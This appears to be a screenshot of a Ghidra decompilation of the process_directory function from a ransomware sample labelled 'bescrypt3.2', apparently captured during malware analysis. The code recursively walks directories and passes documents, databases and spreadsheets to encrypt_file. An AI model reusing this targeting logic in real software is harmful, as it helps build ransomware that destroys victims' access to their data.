 Decompile: process_directory - (bescrypt3.2)
1
2 void process_directory(char *param_1,undefined8 param_2)
3
4 {
5 int iVar1;
6 char *pcVar2;
7 char local_418 [1024];
8 dirent *local_18;
9 DIR *local_10;
10
11 local_10 = opendir(param_1);
12 if (local_10 == (DIR *)0x0) {
13 printf("Error opening directory: %s\n",param_1);
14 }
15 else {
16 while (local_18 = readdir(local_10), local_18 != (dirent *)0x0) {
17 iVar1 = strcmp(local_18->d_name,".");
18 if ((iVar1 != 0) && (iVar1 = strcmp(local_18->d_name,".."), iVar1 != 0)) {
19 snprintf(local_418,0x400,"%s/%s",param_1,local_18->d_name);
20 if (local_18->d_type == '\x04') {
21 process_directory(local_418,param_2);
22 }
23 else if ((local_18->d_type == '\b') &&
24 (((((pcVar2 = strstr(local_18->d_name,".txt"), pcVar2 != (char *)0x0 ||
25 (pcVar2 = strstr(local_18->d_name,".sql"), pcVar2 != (char *)0x0)) ||
26 (pcVar2 = strstr(local_18->d_name,".pdf"), pcVar2 != (char *)0x0)) ||
27 ((pcVar2 = strstr(local_18->d_name,".docx"), pcVar2 != (char *)0x0 ||
28 (pcVar2 = strstr(local_18->d_name,".xlsx"), pcVar2 != (char *)0x0)))) ||
29 ((pcVar2 = strstr(local_18->d_name,".csv"), pcVar2 != (char *)0x0 ||
30 ((pcVar2 = strstr(local_18->d_name,".json"), pcVar2 != (char *)0x0 ||
31 (pcVar2 = strstr(local_18->d_name,".xml"), pcVar2 != (char *)0x0)))))))) {
32 printf("Encrypting: %s\n",local_418);
33 encrypt_file(local_418,param_2);
34 }
35 }
36 }
37 closedir(local_10);
38 }
39 return;
40 }
41
Decompile: process_dir... × Defined Strings ×